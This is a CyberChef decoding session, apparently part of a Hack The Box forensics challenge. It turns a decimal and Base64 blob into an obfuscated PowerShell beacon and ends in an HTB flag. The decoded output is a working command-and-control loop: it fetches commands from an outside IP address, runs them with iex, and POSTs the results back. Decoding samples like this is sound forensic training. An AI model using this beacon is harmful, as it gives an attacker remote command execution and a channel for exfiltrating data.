 Recipe
From Decimal
Delimiter
Space
Support signed values
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
length: 4528
lines: 1
103 65 103 65 67 103 65 74 65 66 106 65 67 65 65 76 81 66 117 65 71 85 65 73 65 65 110 65 69 52 65 98 119 66 117 65
71 85 65 74 119 65 112 65 67 65 65 101 119 65 107 65 72 73 65 80 81 66 112 65 71 85 65 101 65 65 103 65 67 81 65 89
119 65 103 65 67 48 65 82 81 66 121 65 72 73 65 98 119 66 121 65 69 69 65 89 119 66 48 65 71 107 65 98 119 66 117 65
67 65 65 85 119 66 48 65 71 56 65 99 65 65 103 65 67 48 65 82 81 66 121 65 72 73 65 98 119 66 121 65 70 89 65 89 81
66 121 65 71 107 65 89 81 66 105 65 71 119 65 90 81 65 103 65 71 85 65 79 119 65 107 65 72 73 65 80 81 66 80 65 72
85 65 100 65 65 116 65 70 77 65 100 65 66 121 65 71 107 65 98 103 66 110 65 67 65 65 76 81 66 74 65 71 52 65 99 65
66 49 65 72 81 65 84 119 66 105 65 71 111 65 90 81 66 106 65 72 81 65 73 65 65 107 65 72 73 65 79 119 65 107 65 72
81 65 80 81 66 74 65 71 52 65 100 103 66 118 65 71 115 65 90 81 65 116 65 70 73 65 90 81 66 122 65 72 81 65 84 81 66
108 65 72 81 65 97 65 66 118 65 71 81 65 73 65 65 116 65 70 85 65 99 103 66 112 65 67 65 65 74 65 66 119 65 67 81 65
99 119 65 118 65 68 99 65 90 81 66 104 65 68 73 65 77 119 66 104 65 68 73 65 89 119 65 103 65 67 48 65 84 81 66 108
65 72 81 65 97 65 66 118 65 71 81 65 73 65 66 81 65 69 56 65 85 119 66 85 65 67 65 65 76 81 66 73 65 71 85 65 89 81
66 107 65 71 85 65 99 103 66 122 65 67 65 65 81 65 66 55 65 67 73 65 81 81 66 49 65 72 81 65 97 65 66 118 65 72 73
65 97 81 66 54 65 71 69 65 100 65 66 112 65 71 56 65 98 103 65 105 65 68 48 65 74 65 66 112 65 72 48 65 73 65 65 116
65 69 73 65 98 119 66 107 65 72 107 65 73 65 65 111 65 70 115 65 85 119 66 53 65 72 77 65 100 65 66 108 65 71 48 65
76 103 66 85 65 71 85 65 101 65 66 48 65 67 52 65 82 81 66 117 65 71 77 65 98 119 66 107 65 71 107 65 98 103 66 110
65 70 48 65 79 103 65 54 65 70 85 65 86 65 66 71 65 68 103 65 76 103 66 72 65 71 85 65 100 65 66 67 65 72 107 65 100
65 66 108 65 72 77 65 75 65 65 107 65 71 85 65 75 119 65 107 65 72 73 65 75 81 65 103 65 67 48 65 97 103 66 118 65
71 107 65 98 103 65 103 65 67 99 65 73 65 65 110 65 67 107 65 102 81 65 103 65 72 77 65 98 65 66 108 65 71 85 65 99
65 65 103 65 68 65 65 76 103 65 52 65 72 48 65 83 65 66 85 65 69 73 65 101 119 65 49 65 72 85 65 99 65 65 122 65 72
73 65 88 119 65 122 65 68 81 65 78 81 66 53 65 70 56 65 98 81 65 48 65 71 77 65 99 103 65 119 65 68 85 65 102 81 65
61
Output
time: 4ms
length: 1070
lines: 1
$.s.=.'.7.7...7.4...1.9.8...5.2.:.8.0.8.0.'.;.$.i.=.'.d.4.3.b.c.c.6.d.-.0.4.3.f.2.4.0.9.-.7.e.a.2.3.a.2.c.'.;.$.p.=.'.h.
t.t.p.:././.'.;.$.v.=.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.s.e.B.a.s.i.c.P.a.r.s.i.n.g. .-.U.r.i.
.$.p.$.s./.d.4.3.b.c.c.6.d. .-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}.;.w.h.i.l.e. .(.$.t.r.u.e.).
{.$.c.=.(.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.s.e.B.a.s.i.c.P.a.r.s.i.n.g. .-.U.r.i. .$.p.$.s./.0.4.3.f.2.4.0.9.
.-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}.).;.i.f. .(.$.c. .-.n.e. .'.N.o.n.e.'.). .{.$.r.=.i.e.x.
.$.c. .-.E.r.r.o.r.A.c.t.i.o.n. .S.t.o.p. .-.E.r.r.o.r.V.a.r.i.a.b.l.e. .e.;.$.r.=.O.u.t.-.S.t.r.i.n.g.
.-.I.n.p.u.t.O.b.j.e.c.t. .$.r.;.$.t.=.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.r.i. .$.p.$.s./.7.e.a.2.3.a.2.c.
.-.M.e.t.h.o.d. .P.O.S.T. .-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}. .-.B.o.d.y.
.(.[.S.y.s.t.e.m...T.e.x.t...E.n.c.o.d.i.n.g.].:.:.U.T.F.8...G.e.t.B.y.t.e.s.(.$.e.+.$.r.). .-.j.o.i.n. .'. .'.).}.
.s.l.e.e.p. .0...8.}.H.T.B.{.5.u.p.3.r._.3.4.5.y._.m.4.c.r.0.5.}.